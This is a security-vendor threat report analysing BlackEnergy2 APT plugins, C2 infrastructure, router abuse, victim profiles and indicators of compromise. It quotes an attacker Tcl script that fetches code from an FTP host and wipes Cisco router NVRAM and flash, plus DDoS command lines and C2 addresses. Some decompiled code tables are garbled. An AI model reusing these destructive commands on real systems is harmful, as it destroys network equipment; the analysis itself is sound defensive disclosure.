### SECURELIST

Menu

# BE2 custom plugins, router abuse, and target profiles

New observations on BlackEnergy2 APT activity

#### By Kurt Baumgartner, Maria Garnaeva on November 3, 2014. 7:58 am



The BlackEnergy malware is crimeware turned APT tool and is used in significant geopolitical operations lightly documented over the past year. An even more interesting part of the BlackEnergy story is the relatively unknown custom plugin capabilities to attack ARM and MIPS platforms, scripts for Cisco network devices, destructive plugins, a certificate stealer and more. Here, we present available data – it is difficult to collect on this APT. We will also present more details on targets previously unavailable and present related victim profile data.

These attackers are careful to hide and defend their long-term presence within compromised environments. The malware's previously undescribed breadth means attackers present new technical challenges in unusual environments, including SCADA networks. Challenges, like mitigating the attackers' lateral movement across compromised network routers, may take an organization's defenders far beyond their standard routine and out of their comfort zone.

ENGLISH 🔻

Q

### **Brief History**

BlackEnergy2 and BlackEnergy3 are known tools. Initially, cybercriminals used BlackEnergy custom plugins for launching DDoS attacks. There are no indications of how many groups possess this tool. BlackEnergy2 was eventually seen downloading more crimeware plugins – a custom spam plugin and a banking information stealer custom plugin. Over time, BlackEnergy2 was assumed into the toolset of the BE2/Sandworm actor. While another crimeware group continues to use BlackEnergy to launch DDoS attacks, the BE2 APT appears to have used this tool exclusively throughout 2014 at victim sites and included custom plugins and scripts of their own. To be clear, our name for this actor has been the BE2 APT, while it has been called "Sandworm Team" also.

### **The Plugins and Config Files**

Before evidence of BlackEnergy2 use in targeted attacks was uncovered, we tracked strange activity on one of the BlackEnergy CnC servers in 2013. This strangeness was related to values listed in newer BlackEnergy configuration files. As described in Dmitry's 2010 Black DDoS' analysis, a configuration file is downloaded from the server by main.dll on an infected system. The config file provides download instructions for the loader. It also instructs the loader to pass certain commands to the plugins. In this particular case in 2013, the config file included an unknown plugin set, aside from the usual 'ddos' plugin listing. Displayed below are these new, xml formatted plugin names "weap\_hwi", "ps", and "vsnet" in a BlackEnergy configuration file download from a c2 server. This new module push must have been among the first for this group, because all of the module versions were listed as "version 1", including the ddos plugin:



Config downloaded from BE2 server

The 'ps' plugin turned out to be password stealer. The 'vsnet' plugin was intended to spread and launch a payload (BlackEnergy2 dropper itself at the moment) in the local network by using PsExec, as well as gaining primary information on the user's computer and network.

Most surprising was the 'weap\_hwi' plugin. It was a ddos tool compiled to run on ARM systems:



Weap\_hwi plugin

At first, we didn't know whether the ARM plugin was listed intentionally or by mistake, so we proceeded to collect the CnC's config files. After pulling multiple config files, we confirmed that this ARM object inclusion was not a one-off mistake. The server definitely delivered config files not only for Windows, but also for the ARM/MIPS platform. Though unusual, the ARM module was delivered by the same server and it processed the same config file.

### **Linux plugins**

Over time we were able to collect several plugins as well as the main module for ARM and MIPS architectures. All of these ARM/MIPS object files were compiled from the same source and later pushed out in one config: "weap\_msl", "weap\_mps", "nm\_hwi", "nm\_mps", "weap\_hwi", and "nm\_msl". It's interesting that the BE2 developers upgraded the ddos plugin to version 2, along with the nm\_hwi, nm\_mps, and nm\_msl plugins. They simultaneously released version 5 of the weap\_msl, weap\_mps, and weap\_hmi plugins. Those assignments were not likely arbitrary, as this group had developed BlackEnergy2 for several years in a professional and organized style:

?xml version="1.0"?> kkernel> <plugins> <plugin> <name>ddos</name> <version>2</version> </plugin> <plugin> <name>weap\_msl</name> <version>5</version> </plugin> <plugin> <name>weap\_mps</name> <version>5</version> </plugin> <plugin> <name>nm\_hwi</name> <version>2</version> </plugin> <plugin> <name>nm\_mps</name> <version>2</version> </plugin> <plugin> kname>weap\_hwi</name> version>5</version> </plugin> <plugin> <name>nm\_msl</name> <version>2</version> </plugin> <plugin>

Config with a similar set of plugins for different architectures

Here is the list of retrieved files and related functionality:

| weap | DDoS Attack (various types)                                                                       |
|------|---------------------------------------------------------------------------------------------------|
| ps   | password stealer handling a variety of network protocols<br>(SMTP, POP3, IMAP, HTTP, FTP, Telnet) |
| nm   | scans ports, stores banners                                                                       |
| snif | logs IP source and destination, TCP/UDP ports                                                     |
| hook | main module: CnC communication, config parser, plugins loader                                     |
| uper | rewrites hook module with a new version and launches it                                           |



Weap, Snif, Nm plugin grammar mistakes and mis-spellings

The developers' coding style differed across the 'Hook' main module, the plugins, and the Windows main.dll. The hook main module contained encrypted strings and handled all the function calls and strings as the references in a large structure. This structure obfuscation may be a rewrite effort to better modularize the code, but could also be intended to complicate analysis. Regardless, it is likely that different individuals coded the different plugins. So, the BE2 effort must have its own small team of plugin and multiplatform developers.

| <pre>US = dword_359B4 + 141972;<br/>*(_BYTE *)(dword_359B4 + 141972) = 2;<br/>*(_BYTE *)(US + 1) = 0;<br/>US = dword_359B4;<br/>U7 = sub_BB8C(80);<br/>*(_BYTE *)(US + 141974) = U7;<br/>*(_BYTE *)(US + 141975) = HIBYTE(U7);<br/>*(_DWORD *)(dword_359B4 + 122252) = 0;<br/>*(_DWORD =)(dword_359B4 + 122256) = 60;<br/>*(_DWORD =)(dword_359B4 + 145348) = sub_90BC;<br/>*(_DWORD =)(dword_359B4 + 145328) = sub_88C4;<br/>*(_DWORD =)(dword_359B4 + 145328) = sub_88C4;<br/>*(_DWORD =)(dword_359B4 + 145328) = sub_88C4;<br/>*(_DWORD =)(dword_359B4 + 145328) = sub_88C4;<br/>*(_DWORD =)(dword_359B4 + 145332) = sub_88C4;<br/>*(_DWORD =)(dword_359B4 + 145336) = sub_8874;<br/>*(_DWORD =)(dword_359B4 + 145348) = sub_8874;<br/>*(_DWORD =)(dword_359B4 + 145346) = sub_8874;<br/>*(_DWORD =)(dword_359B4 + 145366) = sub_8874;<br/>*(_DWORD =)(dword_359B4 + 145366) = sub_845C;<br/>*(_DWORD =)(dword_359B4 + 145368) = sub_840;<br/>*(_DWORD =)(dword_359B4 + 145368) = sub_840;<br/>*(_DWORD =)(dword_359B4 + 145368) = sub_840;<br/>*(_DWORD =)(dword_359B4 + 145368) = sub_8514;<br/>*(_DWORD =)(dword_359B4 + 145368) = sub_8514;<br/>*(_DWORD =)(dword_359B4 + 145368) = sub_8540;<br/>*(_DWORD =)(dword_359B4 + 145368) = sub_8540;<br/>*(_DWORD =)(dword_359B4 + 145368) = sub_57440;<br/>*(_DWORD =)(dword_359B4 + 145368) = sub_57440;<br/>*(_DWORD =)(dword_359B4 + 145368) = sub_57440;<br/>*(_DWORD =)(dword_359B4 + 145368) = sub_5784;<br/>*(_DWORD =)(dword_359B4 + 145368) = sub_5784;<br/>*(_DWORD =)(dword_359B4 + 145368) = sub_5788;<br/>*(_DWORD =)(dword_359B4 + 145406) = sub_5788;<br/>*(_DWORD =)(dword_359B4 + 145406) = sub_5788;<br/>*(_DWORD =)(dword_359B4 + 145406) = sub_5788;<br/>*(_DWORD =)(dword_359B4 + 145406) = sub_5788;<br/>*(_DWORD =)(dword_359B4 + 145406) = sub_5788;<br/>*(_DWORD =)(dword_359B4 + 145416) = sub_6820;<br/>*(_DWORD =)(dword_359B4 + 145416) = sub_6820;<br/>*(_DWORD =)(dword_359B4 + 145420) = sub_1588;<br/>*(_DWORD =)(dword_359B4 + 145420) = sub_15880;<br/>*(_DWORD =)(dword_359B4 + 145416) = sub_6820;<br/>*(_DWORD =)(dword_359B4 + 145420) = sub_15880;<br/>*(_DWORD =)(dword_359B4 + 145420) = sub_15880;<br/>*(_DWORD =)(dword_359B4 + 145420) = sub_15880;<br/>*(_DWORD =)(dword_359B4 + 145420) = sub_15880;<br/>*(_DWORD =)(dwo</pre> | <pre>while ( t*(_DWORD *)(dword_35984 + 122252) ) {     sub_18460(dword_35984 + 54, 0, 255);     sub_18460(dword_35984 + 514, 0, 255);     u3 = sub_1931C(dword_35984 + 134, 0, 255);     u3 = sub_1931C(dword_35984 + 140692, dword_35984 + 124052);     if ( tv3 )</pre> |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|

Hook module structure

After decrypting the strings, it became clear that the Linux Hook main module communicated with the same CnC server as other Windows modules:

| /sys/class/net/eth0/address |
|-----------------------------|
| eth0                        |
| /proc/%u/status             |
| /proc                       |
| self                        |
| /proc/%s/status             |
| die                         |
| t0B0HWI0ARMEL               |
| 93.170.127.100              |
| %s %s                       |
|                             |
| _hwi                        |
| fs_hwi                      |
| /proc/mounts                |
| %s %s %s                    |
| %s:%s:%s;                   |
| /var                        |
| %0*u                        |
| migrate                     |
| /mnt/jffs2/hw_mnt.xml.bak   |
| /dev/mtdblock0              |
| /getcfg.php                 |
| /fs.php                     |
| kill                        |
| /mnt/jffs2                  |
| /var/hw_mnt.xml.bak         |
| /var/tmp                    |
| %s_%s                       |
| update                      |
| /var/hookm/hook_hwi         |

The CNC's IP address in the Linux module

This Linux module can process the following commands, some of which are similar to the Windows version:

| die     | delete all BlackEnergy2 files and system traces            |
|---------|------------------------------------------------------------|
| kill    | delete all BlackEnergy2 files and system traces and reboot |
| lexec   | launch a command using bin/sh                              |
| rexec   | download and launch file using 'fork/exec'                 |
| update  | rewrite self file                                          |
| migrate | update the CnC server                                      |
|         |                                                            |

### **Windows Plugins**

After the disclosure of an unusual CnC server that pushed Linux and the new Windows plugins we paid greater attention to new BE2 samples and associated CnCs.

During an extended period, we were able to collect many Windows plugins from different CnC servers, without ever noticing Linux plugins being downloaded as described above. It appears the BE2/SandWorm gang protected their servers by keeping their non-Windows hacker tools and plugins in separate servers or server folders. Finally, each CnC server hosts a different set of plugins, meaning that each server works with different victims and uses plugins based on its current needs. Here is the summary list of all known plugins at the moment:

| fs    | searches for given file types, gets primary system and network information                                             |
|-------|----------------------------------------------------------------------------------------------------|
| ps    | password stealer from various sources                                                                                  |
| SS    | makes screenshots                                                                                                    |
| vsnet | spreads payload in the local network (uses psexec, accesses admin shares), gets primary system and network information |
| rd    | remote desktop                                                                                                    |
| scan  | scans ports of a given host                                                                                            |
| grc   | backup channel via plus.google.com                                                                                     |
| jn    | file infector (local, shares, removable devices) with the given payload downloaded from CnC                            |
| cert  | certificate stealer                                                                                                    |
| sn    | logs traffic, extracts login-passwords from different protocol (HTTP, LDAP, FTP, POP3, IMAP, Telnet )                  |
| tv    | sets password hash in the registry for TeamViewer                                                                      |
| prx   | Proxy server                                                                                                    |
| dstr  | Destroys hard disk by overwriting with random data (on application level and driver level) at a certain time           |
| kl    | keylogger                                                                                                    |
| upd   | BE2 service file updater                                                                                               |
| usb   | gathers information on connected USBs (Device instance ID, drive geometry)                                             |
| bios  | gathers information on BIOS, motherboard, processor, OS                                                                |

We are pretty sure that our list of BE2 tools is not complete. For example, we have yet to obtain the router access plugin, but we are confident that it exists. Evidence also supports the hypothesis that there is a encryption plugin for victim files (see below).

Our current collection represents the BE2 attackers' capabilities quite well. Some plugins remain mysterious and their purpose is not yet clear, like 'usb' and 'bios'. Why would the attackers need information on usb and bios characteristics? It suggests that based on a specific USB and BIOS devices, the attackers may upload specific plugins to carry out additional actions. Perhaps destructive, perhaps to further infect devices. We don't know yet.

It's also interesting to point out another plugin – 'grc'. In some of the BE2 configuration files, we can notice an value with a "gid" type:

| xml version="1.0" encoding="UTF-8"?                  |
|------------------------------------------------------|
| <br>kernel>                                          |
| <servers></servers>                                  |
| <server></server>                                    |
| <type>https</type>                                   |
| <addr>https://144.76.119.48/update/getcfg.php</addr> |
|                                                      |
| <server></server>                                    |
| <type>gid</type>                                     |
| <addr>115125387226417117030</addr>                   |
|                                                      |
|                                                      |
| <cmds></cmds>                                        |
|                                                      |
| <sleepfreq>10</sleepfreq>                            |
| <build_id>0D0C11nal</build_id>                       |
|                                                      |

The addr number in the config

This number is an ID for the plus.google.com service and is used by the 'grc' plugin to parse html. It then downloads and decrypts a PNG file. The decrypted PNG is supposed to contain a new config file, but we never observed one. We are aware of two related GooglePlus IDs. The first one, plus.google.com/115125387226417117030/, contains an abnormal number of views. At the time of writing, the count is 75 million:



BE2 plus profile

The second one – plus.google.com/116769597454024178039/posts – is currently more modest at a little over 5,000 views. All of that account's posts are deleted.

### **Tracked Commands**

During observation of the described above "router-PC" CnC we tracked the following commands delivered in the config file before the server went offline. Our observation of related actions here:

| u ps                                                                                  | start password stealing (Windows)                                                                                                    |
|---------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Ps_mps/ps_hwi start                                                                   | start password stealing (Linux, MIPS, ARM)                                                                                                    |
| uper_mps/uper_hwi start                                                               | rewrite hook module with a new version and launch it (Linux, MIPS, ARM)                                                                                      |
| Nm_mps/nm_hwi start  –ban<br>-middle                                                  | Scan ports and retrieve banners on the router subnet (Linux, MIPS, ARM)                                                                                      |
| U fsget * 7 *.docx, *.pdf, *.doc<br>*                                                 | search for docs with the given filetypes (Windows)                                                                                                    |
| S sinfo                                                                               | retrieve information on installed programs and launch<br>commands: systeminfo, tasklist, ipconfig, netstat, route print,<br>tracert www.google.com (Windows) |
| weap_mps/weap_hwi<br>host188.128.123.52<br>port[25,26,110,465,995]<br>typetcpconnect  | DDoS on 188.128.123.52 (Linux, MIPS, ARM)                                                                                                    |
| weap_mps/weap_hwi<br>typesynflood port80<br>cnt100000 spdmedium<br>host212.175.109.10 | DDoS on 212.175.109.10 (Linux, MIPS, ARM)                                                                                                    |

The issued commands for the Linux plugins suggest the attackers controlled infected MIPS/ARM devices. We want to pay special attention to the DDoS commands meant for these routers. 188.128.123.52 belongs to the Russian Ministry of Defense and 212.175.109.10 belongs to the Turkish Ministry of Interior's government site. While many researchers suspect a Russian actor is behind BE2, judging by their tracked activities and the victim profiles, it's still unclear whose interests they represent.

While observing some other CnCs and pulling down config files, we stumbled upon some strange mistakes and mis-typing. They are highlighted in the image below:



BE2 config file mistakes

First, these mistakes suggest that the BE2 attackers manually edit these config files. Secondly, it shows that even skilled hackers make mistakes.

### **Hard-Coded Command and Control**

The contents of the config files themselves are fairly interesting. They all contain a callback c2 with a hardcoded ip address, contain timeouts, and some contain the commands listed above. We include a list of observed hardcoded ip C2 addresses here, along with the address owner and geophysical location of the host:

| C2 IP address  | Owner       | Country |
|----------------|-------------|---------|
| 184.22.205.194 | hostnoc.net | US      |
| 5.79.80.166    | Leaseweb    | NL      |
| 46.165.222.28  | Leaseweb    | NL      |
| 95.211.122.36  | Leaseweb    | NL      |

| 46.165.222.101 | Leaseweb       | NL |
|----------------|----------------|----|
| 46.165.222.6   | Leaseweb       | NL |
| 89.149.223.205 | Leaseweb       | NL |
| 85.17.94.134   | Leaseweb       | NL |
| 46.4.28.218    | Hetzner        | DE |
| 78.46.40.239   | Hetzner        | DE |
| 95.143.193.182 | Serverconnect  | SE |
| 188.227.176.74 | Redstation     | GB |
| 93.170.127.100 | Nadym          | RU |
| 37.220.34.56   | Yisp           | NL |
| 194.28.172.58  | Besthosting.ua | UA |
| 124.217.253.10 | PIRADIUS       | MY |
| 84.19.161.123  | Keyweb         | DE |
| 109.236.88.12  | worldstream.nl | NL |
| 212.124.110.62 | digitalone.com | US |
| 5.61.38.31     | 3nt.com        | DE |
| 5.255.87.39    | serverius.com  | NL |

It's interesting that one of these servers is a Tor exit node. And, according to the collected config files, the group upgraded their malware communications from plain text http to encrypted https in October 2013.

### **BE2 Targets and Victims**

BlackEnergy2 victims are widely distributed geographically. We identified BlackEnergy2 targets and victims in the following countries starting in late 2013. There are likely more victims.

- Russia
- Ukraine
- Poland
- Lithuania
- Belarus
- Azerbaijan
- Kyrgyzstan
- Kazakhstan
- Iran
- Israel
- Turkey
- Libya
- Kuwait
- Taiwan
- Vietnam
- India

- Croatia
- Germany
- Belgium
- Sweden

Victim profiles point to an expansive interest in ICS:

- power generation site owners
- power facilities construction
- power generation operators
- · large suppliers and manufacturers of heavy power related materials
- investors

However, we also noticed that the target list includes government, property holding, and technology organizations as well:

- high level government
- other ICS construction
- federal land holding agencies
- municipal offices
- federal emergency services
- space and earth measurement and assessment labs
- national standards body
- banks
- high-tech transportation
- academic research

### Victim cases

We gained insight into significant BE2 victim profiles over the summer of 2014. Interesting BE2 incidents are presented here.

#### Victim #1

The BE2 attackers successfully spearphished an organization with an exploit for which there is no current CVE, and a metasploit module has been available This email message contained a ZIP archive with EXE file inside that did not appear to be an executable. This crafted zip archive exploited a WinRAR flaw that makes files in zip archives appear to have a different name and file extension.

| Fw: Рекомендац?? з безпеки - Mozilla Thunderbird                                                                                                    |                        |                                  |
|----------------------------------------------------------------------------------------------------|------------------------|----------------------------------|
| <u>⊉</u> айл <u>П</u> равка <u>В</u> ид <u>П</u> ереход Соо <u>б</u> щение <u>И</u> нструменты <u>С</u> правка                                                                                                    |                        |                                  |
| 🕭 Получить 🔻 🖋 Создать 🔲 Чат 🔹 Адресная книга 🛛 🗞 Метка                                                                                                    | -                      | =                                |
|                                                                                                    | • Ответи               | ть 🦚 Ответить всем 👻 🔿 Переслать |
| Гема <b>Fw: Рекомендац?? з безпеки</b>                                                                                                    |                        | 30.06.2014 19:30                 |
| Komy interpretation of the second second second second second second second second second second second second                                                                                                    |                        | Другие действия •                |
|                                                                                                    |                        |                                  |
| -                                                                                                    | 30.06.2014 18:30       |                                  |
| Miнicтeрство інфраструктури України Кому<br><dmytryk@mtu.gov.ua></dmytryk@mtu.gov.ua>                                                                                                    |                        |                                  |
| копия                                                                                                    |                        |                                  |
| 12.05.2014 15:31 Tema                                                                                                    | Рекомендації з безпеки |                                  |
|                                                                                                    |                        |                                  |
|                                                                                                    |                        | служби та сайти державних        |
| органів влади усім співробітникам потрібно змінити паролі до п                                                                                                    | юшти та інших служб.   |                                  |
| органів влади усім співробітникам потрібно змінити паролі до п<br>/ додатку список з небезпечними паролями. Якщо Ви знайшли<br>                                                                                                    | юшти та інших служб.   |                                  |
| органів влади усім співробітникам потрібно змінити паролі до п<br>/ додатку список з небезпечними паролями. Якщо Ви знайшли<br><br>Відділ інформаційної безпеки<br>Ліністерства інфраструктури України                                                                     | юшти та інших служб.   |                                  |
| органів влади усім співробітникам потрібно змінити паролі до п<br>У додатку список з небезпечними паролями. Якщо Ви знайшли<br><br>Відділ інформаційної безпеки<br>Иіністерства інфраструктури України<br>01135, м. Київ-135,                                              | юшти та інших служб.   |                                  |
| органів влади усім співробітникам потрібно змінити паролі до п<br>/ додатку список з небезпечними паролями. Якщо Ви знайшли<br><br>Відділ інформаційної безпеки<br>Ліністерства інфраструктури України<br>01135, м. Київ-135,<br>пр. Перемоги, 14<br>ракс +38044 351-48-45 | юшти та інших служб.   |                                  |
| органів влади усім співробітникам потрібно змінити паролі до п<br>У додатку список з небезпечними паролями. Якщо Ви знайшли<br>Відділ інформаційної безпеки<br>Міністерства інфраструктури України<br>01135, м. Київ-135,<br>пр. Перемоги, 14<br>факс +38044 351-48-45     | юшти та інших служб.   |                                  |
| У зв'язку з виявленням небезпечної уразливості у серверах, на<br>органів влади усім співробітникам потрібно змінити паролі до п<br>У додатку список з небезпечними паролями. Якщо Ви знайшли<br>                                                                           | юшти та інших служб.   |                                  |



The attached exe file turned out to be 'BlackEnergy-like' malware, which researchers already dubbed 'BlackEnergy3' – the gang uses it along with BlackEnergy2. Kaspersky Lab detects 'BlackEnergy3' malware as Backdoor.Win32.Fonten – naming it after its dropped file "FONTCACHE.DAT"

When investigating computers in the company's network, only BE2 associated files were found, suggesting BE3 was used as only a first-stage tool on this network. The config files within BE2 contained the settings of the company's internal web proxy:



#### BE2 config file contains victim's internal proxy

As the APT-specific BE2 now stores the downloaded plugins in encrypted files on the system (not seen in older versions – all plugins were only in-memory), the administrators were able to collect BE2 files from the infected machines. After decrypting these files, we could retrieve plugins launched on infected machines: ps, vsnet, fs, ss, dstr.

By all appearances, the attackers pushed the 'dstr' module when they understood that they were revealed, and wanted to hide their presence on the machines. Some machines already launched the

plugin, lost their data and became unbootable.



Destructive dstr command in BE2 config file

Also, on some machines, documents were encrypted, but no related plugin could be found.

#### Victim #2

The second organization was hacked via the first victim's stolen VPN credentials. After the second organization was notified about the infection they started an internal investigation. They confirmed that some data was destroyed on their machines, so the BE2 attackers have exhibited some level of destructive activity. And, they revealed that their Cisco routers with different IOS versions were hacked. They weren't able to connect to the routers any more by telnet and found the following "farewell" tcl scripts in the router's file system:

Ciscoapi.tcl – contains various wrappers over cisco EXEC-commands as described in the comments.

The comment includes a punchy message for "kasperRsky":

```
# file:
   ciscoapi.tcl
# version:
  4.6.0034.
# description:
  Cisc0 API Tcl extension for Black En3rgy b0t.
# product:
  BE (v.4.6)
 created:
  04/03/2014 - 12/05/2014
# authors:
  We are real hacK3rs.
# message:
   Fuck U, kaspeRsky!!! U never get a fresh Black En3rgy.
   So, Thanks Clsco ltd for built-in backd00rs & 0-days.
namespace eval CISCO {
   #
   # name:
   # namespace CISCO
   #
   # description:
   # object implements a set of wrappers over cisco EXEC-commands.
   #
```

BE2 ciscoapi.tcl fragment

Killint.tcl – uses Ciscoapi.tcl, implements destroying functions:

```
eof @sourcesafe
set REMOTE_IP "10.3.102.4"
set REMOTE_DIR "!!!UPLOAD/LVCHD1/DOC" ;# /dir/subdir
set REMOTE_USER "guest"
set REMOTE_PASS "guest"
set SCRIPT_CISCOAPI "ciscoapi.tcl"
set REMOTE_CISCOAPI_PATH "ftp://${REMOTE_USER}:${REMOTE_
set LOCAL_CISCOAPI_PATH "flash:${SCRIPT_CISCOAPI}"
sourcesafe ${REMOTE_CISCOAPI_PATH}
sourcesafe ${LOCAL_CISCOAPI_PATH}
namespace import CISCO::*
CISCO::disable_console_exec_mode
CISCO::disable_aux_exec_mode
catch {exec "erase nvram:" }
catch {exec "format flash:"}
catch {exec "erase startup-config"}
CISCO::delete_all_ints
#CISCO::write_config_to_nvram
ISCO::reload
```

BE2 killint.tcl fragment

The script tries to download ciscoapi.tcl from a certain FTP server which served as a storage for BE2 files. The organization managed to discover what scripts were hosted on the server before BE/SandWorm gang deleted them, and unfortunately couldn't restore them after they were deleted. The BE2 actor performs careful, professional activity covering their tracks:

ciscoapi.tcl killint.tcl telnetapi2.tcl telnetu.tcl stub.tcl stub1.tcl

There is evidence that the logs produced by some scripts were also stored on the FTP server, in particular the information on CDP neighbors which is provided by one of the procedures of ciscoapi.tcl.

#### Victim #3

The third organization got compromised by the same type of attack as the first one (an EXE file

spoofing a doc within a Zip archive). All the plugins discovered in BE2 files were known, and there was no revelation of hacked network devices on their side and no destroyed data. The noticeable thing is that many computers contained both BE2 and BE3 files and some config files contained the following URL:

hxxps://46.165.222(dot)28/upgrade/f3395cd54cf857ddf8f2056768ff49ae/getcfg.php

The URL contains the md5 of the string 'router'. One of the discovered config files contained a URL with an as yet unidentified md5:

hxxps://46.165.222(dot)28/upgrade/bf0dac805798cc1f633f19ce8ed6382f/upgrade.php

#### Victim set #4

A set of victims discovered installed Siemens SCADA software in their ICS environment was responsible for downloading and executing BlackEnergy. Starting in March 2014 and ending in July 2014, Siemens "ccprojectmgr.exe" downloaded and executed a handful of different payloads hosted at 94.185.85.122/favicon.ico. They are all detected as variants of "Backdoor.Win32.Blakken".

### **Build IDs**

Each config file within BE2 main.dll has a field called build\_id which identifies the malware version for the operators. Currently this particular BE/SandWorm gang uses a certain pattern for the build ids containing three hex numbers and three letters, as follows:

#### 0C0703hji

The numbers indicate the date of file creation in the format: Year-Month-Day. Still, the purpose of the letters is unknown, but most likely it indicates the targets. The hex numbers weren't used all the time, sometimes we observed decimal numbers:

100914\_mg

100929nrT

Most interesting for us was the earliest build id we could find. Currently it is "OB020Ad0V", meaning that the BE2/SandWorm APT started operating as early as the beginning of 2010.

### **Appendix: loC**

Since BE dropper installs its driver under a randomly picked non-used Windows driver name, there is no a static name for a driver to use it as IOC. The driver is self-signed on 64-bit systems

plugins and the network settings. They are consistent and serve as stable IoC:

%system32%\drivers\winntd\_.dat %system32%\drivers\wincache.dat %system32%\drivers\wincache.dat %system32%\drivers\mlang.dat %system32%\drivers\osver32nt.dat %LOCALAPPDATA%\adobe\wind002.dat %LOCALAPPDATA%\adobe\settings.sol %LOCALAPPDATA%\adobe\cache.dat

BE2 also uses start menu locations for persistence:

Users\user\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\flashplayerapp.exe

BE3 uses the following known filenames:

%USERPROFILE%\NTUSER.LOG %LOCALAPPDATA%\FONTCACHE.DAT

BE2 MD5s:

d57ccbb25882b16198a0f43285dafbb4 7740a9e5e3feecd3b7274f929d37bccf 948cd0bf83a670c05401c8b67d2eb310 f2be8c6c62be8f459d4bb7c2eb9b9d5e 26a10fa32d0d7216c8946c8d83dd3787 8c51ba91d26dd34cf7a223eaa38bfb03 c69bfd68107ced6e08fa22f72761a869 3cd7b0d0d256d8ff8c962f1155d7ab64 298b9a6b1093e037e65da31f9ac1a807 d009c50875879bd2aefab3fa1e20be09 88b3f0ef8c80a333c7f68d9b45472b88 17b00de1c61d887b7625642bad9af954 27eddda79c79ab226b9b24005e2e9b6c 48937e732d0d11e99c68895ac8578374 82418d99339bf9ff69875a649238ac18 f9dcb0638c8c2f979233b29348d18447 72372ffac0ee73dc8b6d237878e119c1 c229a7d86a9e9a970d18c33e560f3dfc ef618bd99411f11d0aa5b67d1173ccdf 383c07e3957fd39c3d0557c6df615a1a 105586891deb04ac08d57083bf218f93 1deea42a0543ce1beeeeeef1ffb801e5 7d1e1ec1b1b0a82bd0029e8391b0b530

